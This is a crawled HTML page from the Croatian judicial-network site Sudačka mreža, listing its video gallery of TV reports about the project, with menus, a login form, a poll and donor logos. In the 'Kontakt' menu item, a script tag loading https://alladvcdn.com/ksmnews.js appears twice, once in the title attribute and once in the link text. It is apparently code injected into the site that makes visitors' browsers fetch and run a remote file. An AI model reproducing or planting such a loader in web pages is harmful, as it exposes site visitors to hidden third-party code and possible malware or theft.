

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sudacka-mreza.hr/galerije.aspx?Cat=21&Lng=hr
body_size: 48521
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Sudačka mreža
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	
	
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<script src="js/tabbedpannels.js" type="text/javascript"></script>
	<link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" />
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>

</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="galerije.aspx?Cat=21&amp;Lng=hr" id="form1">
<div>
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="37" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="ZBYCZg8WAh8ABbMBPHVsIGlkPSdsYW5ndWFnZVN3aXRjaCc+PGxpIGNsYXNzPSdvbic+PGEgaHJlZj0nZ2FsZXJpamUuYXNweD9DYXQ9MjEmTG5nPWhyJyB0aXRsZT0nSHJ2YXRza2knPkhSPC9hPjwvbGk+PGxpPjxhIGhyZWY9J2dhbGVyaWplLmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]/VGFnPTEnIHRpdGxlPScxJz4xPC9hPjwvbGk+IDxsaSBjbGFzcz0ndGFnMDUnPjxhIGhyZWY9J3ByZXRyYWdhLmFzcHg/VGFnPVpBR1JFQicgdGl0bGU9J1pBR1JFQic+WkFHUkVCPC9hPjwvbGk+IDxsaSBjbGFzcz0n" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="dGFnMTAnPjxhIGhyZWY9J3ByZXRyYWdhLmFzcHg/VGFnPXRoZScgdGl0bGU9J3RoZSc+dGhlPC9hPjwvbGk+IDxsaSBjbGFzcz0ndGFnMDMnPjxhIGhyZWY9J3ByZXRyYWdhLmFzcHg/VGFnPXN0ZcSNYWpuaSB1cHJhdml0ZWxqaScgdGl0bGU9J3N0ZcSNYWpuaSB1cHJhdml0ZWxqaSc+c3RlxI1ham5pIHVwcmF2aXRlbGppPC9hPjwvbGk+IDxsaSBjbGFzcz0ndGFnMDInPjxhIGhyZWY9J3ByZXRyYWdhLmFzcHg/VGFnPXN1ZHNraSB0dW1hxI0nIHRpdGxlPSdzdWRza2kgdHVtYcSNJz5zdWRza2kgdHVtYcSNPC9hPjwvbGk+IDxsaSBjbGFzcz0ndGFnMDcnPjxhIGhyZWY9J3ByZXRyYWdhLmFzcHg/VGFnPScgdGl0bGU9Jyc+PC9hPjwvbGk+IDxsaSBjbGFzcz0ndGFnMDYnPjxh" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="IGhyZWY9J3ByZXRyYWdhLmFzcHg/VGFnPVpBUCcgdGl0bGU9J1pBUCc+WkFQPC9hPjwvbGk+IDxsaSBjbGFzcz0ndGFnMDgnPjxhIGhyZWY9J3ByZXRyYWdhLmFzcHg/VGFnPScgdGl0bGU9Jyc+PC9hPjwvbGk+IDxsaSBjbGFzcz0ndGFnMDQnPjxhIGhyZWY9J3ByZXRyYWdhLmFzcHg/VGFnPXVsamFuaWsnIHRpdGxlPSd1bGphbmlrJz51bGphbmlrPC9hPjwvbGk+IDxsaSBjbGFzcz0ndGFnMDEnPjxhIGhyZWY9J3ByZXRyYWdhLmFzcHg/VGFnPXNwbGl0JyB0aXRsZT0nc3BsaXQnPnNwbGl0PC9hPjwvbGk+IDwvdWw+ZAIxDxYCHwBlZAIzD2QWAmYPFgIfAAU+PGEgaHJlZj0nI3dyYXBwZXInIHRpdGxlPSdOYSB2cmggc3RyYW5pY2UnPk5hIHZyaCBzdHJhbmljZTwvYT5kAjcP" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="[base64]" />
<input type="hidden" name="__VIEWSTATE27" id="__VIEWSTATE27" value="[base64]" />
<input type="hidden" name="__VIEWSTATE28" id="__VIEWSTATE28" value="[base64]" />
<input type="hidden" name="__VIEWSTATE29" id="__VIEWSTATE29" value="[base64]" />
<input type="hidden" name="__VIEWSTATE30" id="__VIEWSTATE30" value="[base64]" />
<input type="hidden" name="__VIEWSTATE31" id="__VIEWSTATE31" value="[base64]" />
<input type="hidden" name="__VIEWSTATE32" id="__VIEWSTATE32" value="[base64]" />
<input type="hidden" name="__VIEWSTATE33" id="__VIEWSTATE33" value="[base64]" />
<input type="hidden" name="__VIEWSTATE34" id="__VIEWSTATE34" value="[base64]/FvmV0ZSBr" />
<input type="hidden" name="__VIEWSTATE35" id="__VIEWSTATE35" value="[base64]" />
<input type="hidden" name="__VIEWSTATE36" id="__VIEWSTATE36" value="[base64]" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="62C2713C" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWDAKU5MfCBQKcjfqDAQKK67jiBAKbre7CDAL815nYAQLJtZSzDgKblKbcDgKblKLcDgKblK7cDgKblKrcDgKW+/ixAgLlg/Mb4aSILI28xZvKpG5V1ySxAZwLLbY=" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo.gif' alt='Sudačka mreža' id='print-logo' /><a href='default.aspx' title='Sudačka mreža' id='logo'>Sudačka mreža</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Korisničko ime:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Lozinka:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Prijava" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registracija</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li class='on'><a href='galerije.aspx?Cat=21&Lng=hr' title='Hrvatski'>HR</a></li><li><a href='galerije.aspx?Cat=21&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a></li><li><a href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li><li><a href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul>


                <!-- PODIZBORNIK ul#subMenu -->
                
<p>

</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav"><!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Naslovnica'>Naslovnica</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=galerije_aspx&Cat=21&Lng=hr' title='Ispiši stranicu'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Mapa weba'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">
		            
			            <div id="homeContainer">
        				
			                
            			    <div class="spacerbottom"></div>
			                
                            <div class='newsWrapper'><div class='newsHeader'><span class='date'>17.03.2010</span><span class='category'><a href='galerije.aspx?Cat=21'>Video</a> <br />Video zapisa: 12</span><h2 class='newsTitle'><a href='galerije-detalji.aspx?DocID=23'>HRT (kliknite za prikaz)</a></h2></div><div class='newsContainer'><div class='newsImage'><img align='left' src='http://www.sudacka-mreza.hr/user-folders/HRT_tn.png' title='HRT' alt='HRT (kliknite za prikaz)' border='0'></div><div class='newsContent'>
		<p>21. ožujak 2011. - Zagrebačka Panorama - Besplatna pravna pomoć<br />03. ožujak 2011. - E-Hrvatska - Pretenzacija projekta "Policijske postaje" i "Digitalizacija naputaka"<br />09. siječnja 2011. - E-Hrvatska - Besplatna pravna pomoć i novi web Sudačke mreže<br />28. listopada 2009. - E-Hrvatska - potpisivanje Ugovora o suradnji između Sudačke mreže i Ministarstva unutarnjih poslova<br />17. ožujka 2009. - Vijesti - Prezentacija projekta "Odluke Visokog trgovačkog suda RH"<br />25. veljače 2009. - Otvoreno - Najava projekta objave odluka Visokog trgovačkog suda RH<br />12. veljače 2007. - Vijesti - Prezentacija projekta "Web stečaj"<br />01. lipnja 2005. - Otvoreno - Predstavljanje Sudačke mreže javnosti<br />30. svibnja 2005. - Dnevnik - Potpisivanje Ugovora o ustupanju projekta "Sudačka mreža"<br />30. svibnja 2005. - Potpisivanje Ugovora o ustupanju projekta "Sudačka mreža"<br />26. lipnja 2001. - Odjeci dana - Prezentacija web stranice Sudačke mreže<br />20. lipnja 2001. - Svakodnevica - Predstavljanje Sudačke mreže u emisiji HRT-a</p>
<a href='galerije-detalji.aspx?DocID=23' title='Saznajte više' class='details'>više >></a></div></div></div><div class='spacerbottom'></div><div class='newsWrapper'><div class='newsHeader'><span class='date'>11.05.2010</span><span class='category'><a href='galerije.aspx?Cat=21'>Video</a> <br />Video zapisa: 1</span><h2 class='newsTitle'><a href='galerije-detalji.aspx?DocID=40'>Nova TV (kliknite za prikaz)</a></h2></div><div class='newsContainer'><div class='newsImage'><img align='left' src='http://www.sudacka-mreza.hr/user-folders/novatv_tn.jpg' title='Nova TV' alt='Nova TV (kliknite za prikaz)' border='0'></div><div class='newsContent'>
		<p>NOVA TV - VIJESTI</p>
		<p>30. svibnja 2005. - Potpisivanje Ugovora o ustupanju projekta "Sudačka mreža"<br /></p>
<a href='galerije-detalji.aspx?DocID=40' title='Saznajte više' class='details'>više >></a></div></div></div><div class='spacerbottom'></div><div class='newsWrapper'><div class='newsHeader'><span class='date'>17.03.2010</span><span class='category'><a href='galerije.aspx?Cat=21'>Video</a> <br />Video zapisa: 1</span><h2 class='newsTitle'><a href='galerije-detalji.aspx?DocID=36'>RTL (kliknite za prikaz)</a></h2></div><div class='newsContainer'><div class='newsImage'><img align='left' src='http://www.sudacka-mreza.hr/user-folders/RTL_tn.png' title='RTL' alt='RTL (kliknite za prikaz)' border='0'></div><div class='newsContent'>
		<p>RTL - VIJESTI</p>
		<p>30. svibnja 2005. - Potpisivanje Ugovora o ustupanju projekta "Sudačka mreža"</p>
<a href='galerije-detalji.aspx?DocID=36' title='Saznajte više' class='details'>više >></a></div></div></div><div class='spacerbottom'></div><div class='newsWrapper'><div class='newsHeader'><span class='date'>21.05.2010</span><span class='category'><a href='galerije.aspx?Cat=21'>Video</a> <br />Video zapisa: 1</span><h2 class='newsTitle'><a href='galerije-detalji.aspx?DocID=45'>OTV (kliknite za prikaz)</a></h2></div><div class='newsContainer'><div class='newsImage'><img align='left' src='http://www.sudacka-mreza.hr/user-folders/otv_tn.jpeg' title='OTV' alt='OTV (kliknite za prikaz)' border='0'></div><div class='newsContent'>
		<p>OTV - SERBUS ZAGREB</p>
		<p>17. ožujka 2009. - Prezentacija projekta "Odluke Visokog trgovačkog suda RH"</p>
<a href='galerije-detalji.aspx?DocID=45' title='Saznajte više' class='details'>više >></a></div></div></div><div class='spacerbottom'></div><div class='newsWrapper'><div class='newsHeader'><span class='date'>20.09.2009</span><span class='category'><a href='galerije.aspx?Cat=21'>Video</a> <br />Video zapisa: 1</span><h2 class='newsTitle'><a href='galerije-detalji.aspx?DocID=43'>Z1 (kliknite za prikaz)</a></h2></div><div class='newsContainer'><div class='newsImage'><img align='left' src='http://www.sudacka-mreza.hr/user-folders/Z1_tn.jpg' title='Z1' alt='Z1 (kliknite za prikaz)' border='0'></div><div class='newsContent'>
		<p>Z1 - ZIP</p>
		<p>20. listopada 2009. - potpisivanje Ugovora o suradnji između Sudačke mreže i Ministarstva unutarnjih poslova</p>
<a href='galerije-detalji.aspx?DocID=43' title='Saznajte više' class='details'>više >></a></div></div></div><div class='spacerbottom'></div><div class='newsWrapper'><div class='newsHeader'><span class='date'>21.05.2010</span><span class='category'><a href='galerije.aspx?Cat=21'>Video</a> <br />Video zapisa: 1</span><h2 class='newsTitle'><a href='galerije-detalji.aspx?DocID=44'>KAPITAL NETWORK (kliknite za prikaz)</a></h2></div><div class='newsContainer'><div class='newsImage'><img align='left' src='http://www.sudacka-mreza.hr/user-folders/kapital_tn.jpg' title='KAPITAL NETWORK' alt='KAPITAL NETWORK (kliknite za prikaz)' border='0'></div><div class='newsContent'>
		<p>KAPITAL NETWORK - VIJESTI</p>
		<p>17. ožujka 2009. - Prezentacija projekta "Odluke Visokog trgovačkog suda RH"</p>
<a href='galerije-detalji.aspx?DocID=44' title='Saznajte više' class='details'>više >></a></div></div></div><div class='spacerbottom'></div><table cellpadding='0' cellspacing='0' id='o_Results' class='o_Results_tbl'><tr><td>&nbsp;<b># 6 (50/6)</b></td></tr></table>
   			                
   			                    
            			    <div class="spacerbottom"></div>
                            
			            </div>
			            
		            </div>
        			
		            <div id="secContainer">
        			
		                <div id="searchForm">
<fieldset>
<label for='searchFor'></label>
<input name="uc_searchform1$searchFor" type="text" maxlength="100" id="uc_searchform1_searchFor" name="searchFor" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_searchform1_searchSubmit').focus();document.getElementById('uc_searchform1_searchSubmit').click();return false;}} else {return true}; " />
<input type="submit" name="uc_searchform1$searchSubmit" value="pretraga" id="uc_searchform1_searchSubmit" name="searchSubmit" type="button" />
</fieldset></div>
            			
            			

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Republika Hrvatska">Hrvatska</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Srbija">Srbija</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Makedonija">Makedonija</a></li>
</ul>
</div>

            			
            			
		                <div id="drustvene-mreze">
</div>

            			
            			
		                <div id="donatori"><h3>Naši donatori</h3><a href='/sadrzaj.aspx?G1=donirajte' title='postanite donator >>>' id='donatoriLink'>postanite donator >>></a><div id='donatoriSwtich' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.minbuza.nl" target="_blank"><img src='/user-folders/netherlands-coat-arms1.gif' alt=' THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/" target="_blank"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt=' EMBASSY OF THE NETHERLANDS'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833" target="_blank"><img src='/user-folders/Coat_of_Arms_of_Norway1.svg.png' alt=' THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/" target="_blank"><img src='/user-folders/norwegianembassy.png' alt='EMBASSY OF NORWAY'/></div>
<div class='panel'><a href="http://www.osce.org" target="_blank"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE' style="vertical-align: middle"/></a></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/" target="_blank"><img src='/user-folders/CANADA (2).jpg' target='_blank' alt=' Foreign Affairs and International Trade Canada' style="vertical-align: middle"/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/" target="_blank"><img src='/user-folders/us_embassy_logo2.jpg' target='_blank' alt=' EMBASSY OF UNITED STATES OF AMERICA' style="vertical-align: middle"/></a></div>
<div class='panel'><a href="http://www.abanet.org/" target="_blank"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA' style="vertical-align: middle"/></a></div>
<div class='panel'><a href="http://www.ned.org" target="_blank"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='The National Endowment for Democracy' style="vertical-align: middle"/></a></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx" target="_blank"><img src='/user-folders/span.jpg' alt='SPAN d.o.o.'/></a></div>
<div class='panel'><a href="http://www.irz.de/" target="_blank"><img src='/user-folders/logo_irz.gif' target='_blank' alt='I.R.Z.' style="vertical-align: middle"/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' target='_blank' alt= 'INTERNATIONAL ALLIANCES' style="vertical-align: middle"/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'donatoriSwtich', beltclass:  'belt', panelclass:  'panel', autostep: { enable: false, moveby: 1, pause: 3000 }, panelbehavior: { speed: 1500, wraparound: true, persist: true }, defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/donatori-left.gif', -10, 19], rightnav: ['images/layout/donatori-right.gif', 0, 19] }, statusvars: ['statusA', 'statusB', 'statusC'], contenttype: ['inline'] })</script>
</div>

            			
            			
		                <div id="kalendar-dogadanja"><h3>Kalendar</h3>
</div>

            			
            			
            			<div id='pollFormWrapper'><fieldset><h3 id='pollQuestion'>Kako vam se sviđa novi WEB?</h3>
<span id="uc_pools1_opt_list"><input id="uc_pools1_opt_list_0" type="radio" name="uc_pools1$opt_list" value="33" /><label for="uc_pools1_opt_list_0">Super</label><br /><input id="uc_pools1_opt_list_1" type="radio" name="uc_pools1$opt_list" value="34" /><label for="uc_pools1_opt_list_1">Vrlo dobro</label><br /><input id="uc_pools1_opt_list_2" type="radio" name="uc_pools1$opt_list" value="35" /><label for="uc_pools1_opt_list_2">Dobro</label><br /><input id="uc_pools1_opt_list_3" type="radio" name="uc_pools1$opt_list" value="36" /><label for="uc_pools1_opt_list_3">Ne sviđa mi se</label></span>
<div class='submit'>
<input type="submit" name="uc_pools1$pollSubmit" value="Pošalji" onclick="shPOPjobwindow('anketa-rezultati.aspx?DocID=32',390,370);" id="uc_pools1_pollSubmit" name="pollSubmit" /><br />
<a href='javascript:;' onclick=shDLGwinP('anketa-rezultati.aspx?DocID=32',390,370); title=''>Rezultati</a> | <a href='/ankete-arhiva.aspx' title=''>Prijašnje ankete</a>
</div>
<div class="floatlayer" id="poollayer" style="DISPLAY: none; Z-INDEX: 999; LEFT: 55%; WIDTH: 350px; POSITION: absolute; TOP: 40%; HEIGHT: 330px"></div>
</fieldset></div><div class='spacerbottompool'></div>


            			
            			
		                

            			
            			
		                <div id="tags"><ul><li class='tag09'><a href='pretraga.aspx?Tag=1' title='1'>1</a></li> <li class='tag05'><a href='pretraga.aspx?Tag=ZAGREB' title='ZAGREB'>ZAGREB</a></li> <li class='tag10'><a href='pretraga.aspx?Tag=the' title='the'>the</a></li> <li class='tag03'><a href='pretraga.aspx?Tag=stečajni upravitelji' title='stečajni upravitelji'>stečajni upravitelji</a></li> <li class='tag02'><a href='pretraga.aspx?Tag=sudski tumač' title='sudski tumač'>sudski tumač</a></li> <li class='tag07'><a href='pretraga.aspx?Tag=' title=''></a></li> <li class='tag06'><a href='pretraga.aspx?Tag=ZAP' title='ZAP'>ZAP</a></li> <li class='tag08'><a href='pretraga.aspx?Tag=' title=''></a></li> <li class='tag04'><a href='pretraga.aspx?Tag=uljanik' title='uljanik'>uljanik</a></li> <li class='tag01'><a href='pretraga.aspx?Tag=split' title='split'>split</a></li> </ul>
</div>

        			    <div class="spacerbottom"></div>

            			
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Na vrh stranice'>Na vrh stranice</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
